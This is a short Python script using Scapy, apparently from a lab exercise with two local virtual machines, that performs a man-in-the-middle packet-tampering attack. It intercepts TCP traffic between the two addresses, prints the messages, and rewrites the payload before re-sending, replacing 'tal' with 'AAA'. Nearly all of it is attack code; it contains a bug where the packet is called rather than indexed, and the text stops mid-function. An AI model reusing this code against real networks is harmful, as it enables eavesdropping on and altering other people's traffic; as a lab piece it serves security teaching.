 #!/usr/bin/python3
from scapy.all import *
VM_A_IP = "10.0.2.4"
VM_B_IP = "10.0.2.5"
print("ARP Cache poisoning MAN IN THE MIDDLE attacking...")
def spoof_pkt(pkt):
    if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP and pkt[TCP].payload :
        data = pkt(TCP).payload.load
        print ("Original Packet ...")
        print ("Source IP : ", pkt[IP].src)
        print ("Destination IP : ", pkt[IP].dst)
        print ("Message : ", data)
        print ("Message length : %d" % (len(data)))
        newpkt = IP(pkt[IP])
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        del(newpkt[TCP].payload)
        #####################################################################
        olddata = pkt[TCP].payload.load # Get the original payload data
        newdata = data.replace(b'tal',b'AAA')
        newpkt = newpkt/newdata
        #####################################################################
        print ("Spoofed Packet ...")
        print ("Source IP : ", newpkt[IP].src)
        print ("Destination IP : ", newpkt[IP].dst)